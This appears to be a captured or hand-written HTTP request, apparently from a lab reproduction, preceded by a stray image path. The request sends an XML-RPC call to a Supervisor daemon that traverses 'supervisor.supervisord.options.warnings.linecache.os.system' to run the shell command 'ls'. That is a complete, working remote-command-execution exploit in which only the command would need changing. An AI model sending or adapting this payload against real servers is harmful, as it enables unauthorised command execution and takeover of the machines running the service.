 POST /RPC2 HTTP/1.1
Host: 192.168.172.130:9001
Accept-Encoding: gzip
Content-Type: text/xml
User-Agent: Python-xmlrpc/3.6
Content-Length: 205

<?xml version='1.0'?>
<methodCall>
<methodName>supervisor.supervisord.options.warnings.linecache.os.system</methodName>
<params>
<param>
<value><string>ls</string></value>
</param>
</params>
</methodCall>